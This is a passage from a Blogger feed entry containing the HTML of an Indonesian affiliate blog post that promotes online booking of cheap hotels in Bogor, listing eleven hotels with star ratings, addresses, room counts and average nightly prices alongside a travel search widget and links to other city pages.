href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz2XrSM0qUnkyUNUhBrSMJnEgkurPEgMq1kmNQzhUiwMVRryb6lIgOs0r_1BJ85M4vm_X3bej8cB60JV3X9Xn2qtIHrRyyxvTXmLhgzVcmJG9DWsz6byWWueZFX539a5ku9zgDJ0d-CHo\/s1600\/hotel+murah+di+bogor.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"184\" data-original-width=\"274\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz2XrSM0qUnkyUNUhBrSMJnEgkurPEgMq1kmNQzhUiwMVRryb6lIgOs0r_1BJ85M4vm_X3bej8cB60JV3X9Xn2qtIHrRyyxvTXmLhgzVcmJG9DWsz6byWWueZFX539a5ku9zgDJ0d-CHo\/s320\/hotel+murah+di+bogor.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;montserrat\u0026quot; , sans-serif; outline: 0px; transition: all 0.3s ease;\"\u003EWebsite\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/\" style=\"color: #3300ff; outline: 0px; text-decoration-line: none; transition: all 0.3s ease;\" target=\"_blank\"\u003ESitus Booking Hotel\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;montserrat\u0026quot; , sans-serif; outline: 0px; transition: all 0.3s ease;\"\u003E\u0026nbsp;yang beralamat di\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/\" style=\"color: #3300ff; outline: 0px; text-decoration-line: none; transition: all 0.3s ease;\"\u003Ehttp:\/\/daftarnamahotel.blogspot.com\/\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;montserrat\u0026quot; , sans-serif; outline: 0px; transition: all 0.3s ease;\"\u003E\u0026nbsp;, akan selalu memberikan data terbaru dan up date tentang Penginapan dan Hotel yang ada di mana saja, agar memudahkan anda yang ingin booking hotel dengan mudah dan mendapatkan harga termurah.Hanya dengan satu kali klik di\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2016\/06\/website-situs-booking-hotel-online.html\" style=\"color: #3300ff; outline: 0px; text-decoration-line: none; transition: all 0.3s ease;\" target=\"_blank\"\u003ESitus Booking Hotel Online\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;montserrat\u0026quot; , sans-serif; outline: 0px; transition: all 0.3s ease;\"\u003E, kita bisa membandingkan harga hotel yang ditawarkan semua travel pariwisata atau booking hotel online yang ada saat ini, mau pesan di Agoda,Traveloka,Pegipegi,Mister Aladin Tiket Nusatrip EzyTravel HalalTrip GoIndonesia Groupon Indonesia LivingSocial Indonesia dan yang lainnya. Anda tinggal mencarinya lewat format pencarian hotel dan tiket pesawat di bawah ini.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;montserrat\u0026quot; , sans-serif; outline: 0px; transition: all 0.3s ease;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript charset=\"UTF-8\" type=\"text\/javascript\"\u003E\nwindow.WEGO_SEARCHBOX = window.WEGO_SEARCHBOX || {};\nwindow.WEGO_SEARCHBOX = {\n  \"ts_code\": \"411c3\",\n  \"ui-template\": \"ui-resizable wg-gw wg-ico-white\",\n  \"searchButton\": \"Search\",\n  \"whiteLabel\": \"0\",\n  \"locale\": \"en\",\n  \"subid\": \"\",\n  \"logo\": \"\",\n  \"radius\": \"0\",\n  \"typeBoxDisplay\": \"block\",\n  \"hotels\": {\n    \"selected\": \"wego-selected\",\n    \"textHotels\": \"Hotels\",\n    \"textGuest\": \"Guests\",\n    \"action\": \"http:\/\/www.wego.com\/hotels\/search\/create\",\n    \"target\": \"_blank\",\n    \"textRooms\": \"Rooms\",\n    \"textCity\": \"City\",\n    \"textCheckin\": \"Check-in\",\n    \"textCheckout\": \"Check-out\",\n    \"quote-text\": \"Search \u0026 Compare 700 Travel Sites!\",\n    \"locationCode\": \"\",\n    \"defLocation\": \"\"\n  },\n  \"flights\": {\n    \"selected\": \"\",\n    \"action\": \"http:\/\/www.wego.com\/flights\/search\",\n    \"target\": \"_blank\",\n    \"textFlights\": \"Flights\",\n    \"tripType\": \"true\",\n    \"defTo\": \"\",\n    \"defFrom\": \"\",\n    \"toCode\": \"\",\n    \"fromCode\": \"\",\n    \"textCabin\": \"Cabin Class\",\n    \"textAdult\": \"Passengers\",\n    \"textTo\": \"To\",\n    \"textFrom\": \"From\",\n    \"textOneway\": \"One Way\",\n    \"cabinEconomy\": \"Economy\",\n    \"cabinBusiness\": \"Business\",\n    \"cabinFirst\": \"First\",\n    \"quote-text\": \"Search \u0026 Compare 700 Travel Sites!\"\n  }\n}\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"resources-content\"\u003E\n\u003Cdiv class=\"wego-searchbox\" id=\"wego-searchbox\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Clink href=\"http:\/\/fonts.googleapis.com\/css?family=Open+Sans:300italic,600italic,400,300,600\" rel=\"stylesheet\" type=\"text\/css\"\u003E\u003C\/link\u003E\u003Cbr \/\u003E\n\u003Clink href=\"http:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.10.3\/themes\/smoothness\/jquery-ui.min.css\" rel=\"stylesheet\" type=\"text\/css\"\u003E\u003C\/link\u003E\u003Cbr \/\u003E\n\u003Clink href=\"http:\/\/www.wan.travel\/assets\/app\/datepicker.css\" rel=\"stylesheet\" type=\"text\/css\"\u003E\u003C\/link\u003E\u003Cbr \/\u003E\n\u003Clink href=\"http:\/\/www.wan.travel\/assets\/app\/v2\/searchbox.css\" rel=\"stylesheet\" type=\"text\/css\"\u003E\u003C\/link\u003E\u003Cbr \/\u003E\n\u003Cscript charset=\"UTF-8\" src=\"http:\/\/www.wan.travel\/assets\/wan\/v2\/searchbox.js?body=1\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2014\/02\/penginapan-hotel-murah-di-bogor.html\" imageanchor=\"Pesan Hotel Murah di Bogor\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"205\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHknCcuPcPVPQCOwj4lYQW2MV4kQigMJtFoyZYAeHpFykiuy6kAJnSelIqD-a6AHCWDgaxa029n-Z7NXoM2cAS9YiZxTxUsHVaYiKzDBIsfjjf4Z6NuiVq6VZezpSvMiGaaXgj3UGIIqc\/s320\/pesan+hotel+murah+di+bogor.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ch2 style=\"background-color: white; color: #2c3e50; font-family: Montserrat, sans-serif; margin: 0px 0px 15px; outline: 0px; padding: 0px; position: relative; transition: all 0.3s ease 0s;\"\u003E\n\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003EPEMESANAN DAN INFO LENGKAP\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/www.agoda.com\/partners\/partnersearch.aspx?pcs=1\u0026amp;cid=1614503\u0026amp;hl=id\u0026amp;city=21740\" style=\"color: #010101; font-size: 20px; letter-spacing: -0.6px; line-height: 1.33em; outline: 0px; text-decoration-line: none; transition: all 0.3s ease 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; outline: 0px; transition: all 0.3s ease 0s;\"\u003EKLIK DISINI\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/h2\u003E\nKesejukan udara di Kota Bogor menambah sejuknya suasana yang ada di kawasan tersebut.Berbagai kelas \u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2014\/02\/penginapan-hotel-murah-di-bogor.html\" target=\"_blank\"\u003EHotel di Bogor\u003C\/a\u003E bisa kita tempati ketika kita memesan,booking dan reservasi di Pesan Hotel Online di Bogor.Memilih Hotel Murah atau yang harganya cukup wah,tentu saja terserah anda yang memesan di Pesan Hotel Online yang banyak dipakai orang yang berkelas yang perlu Penginapan di sebuah daerah atau kota dan negara di seluruh dunia.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2014\/02\/penginapan-hotel-murah-di-bogor.html\" imageanchor=\"Hotel Murah di Bogor\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"238\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6_TIqb7aHqkT8R3V2EMhtHGPULTQf0onyb3Favg7xgfHuWrXpb4IrGvxPPLPPqxi17Giin98UNJ0g6by3OQg1jtnj0oP14AL0CAhkSI8TrT5OXEPYG68_sAri1IhiFklQw5M5jy64mmI\/s320\/pesan+hotel+murah+di+bogor+1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBeberapa Penginapan dan Hotel yang berlokasi di Kota \/Kabupaten Bogor,Jawa Barat,Indonesia berikut ini berisi data tentang harga,tarif,nama,alamat dan info lengkap tentang \u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2014\/02\/penginapan-hotel-murah-di-bogor.html\" target=\"_blank\"\u003EHotel Murah di Bogor\u003C\/a\u003E juga bisa anda dapatkan di website ini.Pesan Hotel yang dilakukan orang melalui jalur internet atau dunia maya menjadi sebuah gaya dan cara hidup yang cukup tepat dan dipilih berbagai kalangan di kurun waktu 20 tahun belakangan ini.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2014\/02\/penginapan-hotel-murah-di-bogor.html\" imageanchor=\"Hotel Murah di Bogor\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"207\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-WD9D7dq0VWVIKtErvxDGDqRvYnUmcqA31EQuz4wWkHNrjCcmrgKd5BcDOmlZiC5N5akMcAAs7GJYzONCHtdavIrb5dsF8b-9O7cmH5vOE1nh0QWI2Sce1eD7SQQhNhgZPsK3Bg76w4s\/s320\/pesan+hotel+murah+di+bogor+2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDengan memilih Pesan Hotel Murah, tentu saja harga dan tarif yang terendah dan termurah yang akan anda dapatkan ketika akan pesan kamar hotel yang ada di manapun.Karena namanya travel kelas dunia,tentu saja mampu bersaing dan menjadi yang terbaik dan dipilih semua bangsa yang ada di dunia ini.Apa lagi jika hanya sebuah kota,seperti tentang Hotel di Bogor ini.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDalam catatan data dan info Daftar Hotel di Bogor,tentu saja terdiri dari Hotel Terbaik di Bogor dan juga yang tergolong Penginapan Murah di Bogor.Yang mana saja yang akan anda pilih,semuanya tergantung anda sendiri tentunya.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2014\/02\/penginapan-hotel-murah-di-bogor.html\" imageanchor=\"Hotel Murah di Bogor\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"187\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidA1EyvkxgXByiA3IRNGiWNIVhyooCmHOzNKIPeySwQhsSQKxB721cWnh3saFJXdNKlv6MZDZ76LhDCbsCKhdsHEn174-ByJfYpqJRhKdsJcuIFYs_QqR7zgMe1zBa1snhAZl9Jjl5Jgw\/s320\/pesan+hotel+murah+di+bogor+3.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDaftar Hotel Murah di Bogor Tahun 2015 dan paling terbaru yang harga dan tarif sewa kamarnya sekitar Rp 100 ribuan,200 ribuan,serta Rp.300 dan 400 Ribuan permalamnya\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2014\/02\/penginapan-hotel-murah-di-bogor.html\" imageanchor=\"Hotel Murah di Bogor\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjipqdYBMCyvmJ98gn24ZJQmTw_xkl_uO7_OskWyISo584OSM78fLzwB0S4f2axrF7xY90E6620Qt1IIqL4dsUPkjYKxT323N8MR-FxX4Z0zdOSAb9CEJzraqnPlrtg2m0VrjmoFdgRPR0\/s320\/pesan+hotel+murah+di+bogor+4.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPakuan Palace hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Bintang 1\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAlamat dan lokasi di Jalan Ciheuleut No. 5, Kota, Bogor\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJumlah kamar 29\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHarga \/ tarif kamar hotel rata2 adalah Rp 410,009.00\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nGDW Business Accommodation\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Bintang 3\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAlamat dan lokasi di Darmawan Park Gate 1, Jl. Babakan Madang No 99, Sentul Selatan, Sentul, Bogor\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJumlah kamar 38\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHarga \/ tarif kamar hotel rata2 adalah Rp 388,430.00\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAmaris Hotel Padjajaran Bogor\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Bintang 2\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAlamat dan lokasi di Jl. Raya Padjajaran No 25, Kota, Bogor\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJumlah kamar 115\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nWifi Gratis\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHarga \/ tarif kamar hotel rata2 adalah Rp 404,959.00\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nGreen Wattana Hotel Sentul\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Bintang 2\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAlamat dan lokasi di Jl. Juanda F3 (R21), Bogor\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJumlah kamar 32\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHarga \/ tarif kamar hotel rata2 adalah Rp 454,545.00\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel New Ayuda Bogor\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Bintang 1\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAlamat dan lokasi di Jalan Salak No.8 Bogor, Baranang Siang, Bogor\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJumlah kamar 36\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nWifi Gratis\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHarga \/ tarif kamar hotel rata2 adalah Rp 402,612.00\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDuta Berlian Hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Bintang 1\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAlamat dan lokasi di Jl. Raya Darmaga KM 8 No.1, Cikaret, Bogor\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJumlah kamar 45\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHarga \/ tarif kamar hotel rata2 adalah Rp 285,124.00\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nWisma Pavo Guest House\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Bintang 1\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAlamat dan lokasi di Jl. Mh Thamrin, Bogor\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJumlah kamar 24\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHarga \/ tarif kamar hotel rata2 adalah Rp 301,653.00\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSBTH Boutique Hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Bintang 1\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAlamat dan lokasi di Jalan Sanggabuana No. 13, Baranang Siang, Bogor\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJumlah kamar 44\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nWifi Gratis\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHarga \/ tarif kamar hotel rata2 adalah Rp 356,839.00\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Pangrango 3\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Bintang 2\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAlamat dan lokasi di Jalan Pajajaran No. 1, Baranang Siang, Bogor\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJumlah kamar 30\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHarga \/ tarif kamar hotel rata2 adalah Rp 296,777.00\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Wins\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Bintang 2\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAlamat dan lokasi di Jalan H. Achmad Adnawijaya (Pandu Raya) No.11D,Samping Gerbang Arya Widura Residence,Indraprasta2, Cimahpar, Bogor\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJumlah kamar 9\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHarga \/ tarif kamar hotel rata2 adalah Rp 232,281.00\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBraja Mustika Hotel Bogor\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Bintang 3\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAlamat dan lokasi di Jl. Dr. Semeru Komp. Bogor Golf, Cikaret, Bogor\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJumlah kamar 50\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHarga \/ tarif kamar hotel rata2 adalah Rp 371,901.00\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nUntuk bisa Pesan Hotel dan Booking Penginapan di kota dan wilayah lain di:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2015\/07\/pesan-hotel-di-palembang-online.html\" target=\"_blank\"\u003EPesan Hotel di Palembang\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2015\/07\/pesan-hotel-di-padang-online.html\" target=\"_blank\"\u003EPesan Hotel di Padang\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2015\/07\/pesan-hotel-di-kuta-bali-online.html\" target=\"_blank\"\u003EPesan Hotel di Kuta Bali\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2015\/07\/pesan-hotel-di-garut-online.html\" target=\"_blank\"\u003EPesan Hotel di Garut\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2015\/07\/pesan-hotel-di-medan-online.html\" target=\"_blank\"\u003EPesan Hotel di Medan\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2015\/07\/pesan-hotel-di-bandung-dan-sekitarnya.html\" target=\"_blank\"\u003EPesan Hotel di Bandung\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2015\/07\/pesan-hotel-online-di-jakarta.html\" target=\"_blank\"\u003EPesan Hotel di Jakarta\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSemua orang yang akan bermalam di bogor,bisa Pesan Hotel Murah di Bogor,jawa Barat,Indonesia di website ini,yang mana anda bisa memilih cara pembayarannya,bisa dengan kartu kredit,tranfer antar bank,kartu debet,bahkan bisa dibayar di Idomaret.Semoga saja informasi tentang Pesan Hotel Online yang kami berikan ini bisa berguna dan bermanfaat bagi anda yang biasa bertualang dan bepergian ke berbagai wilayah di Indonesia maupun di Erofa dan Amerika serta Australia.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2701206085785227823\/posts\/default\/2009160940433511030"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2701206085785227823\/posts\/default\/2009160940433511030"},{"rel":"alternate","type":"text/html","href":"https:\/\/daftarnamahotel.blogspot.com\/2015\/07\/pesan-hotel-murah-di-bogor-online.html","title":"Hotel Murah di Bogor "}],"author":[{"name":{"$t":"Situs Booking Hotel"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07292961022638734971"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz2XrSM0qUnkyUNUhBrSMJnEgkurPEgMq1kmNQzhUiwMVRryb6lIgOs0r_1BJ85M4vm_X3bej8cB60JV3X9Xn2qtIHrRyyxvTXmLhgzVcmJG9DWsz6byWWueZFX539a5ku9zgDJ0d-CHo\/s72-c\/hotel+murah+di+bogor.jpg","height":"72","width":"72"}}]}});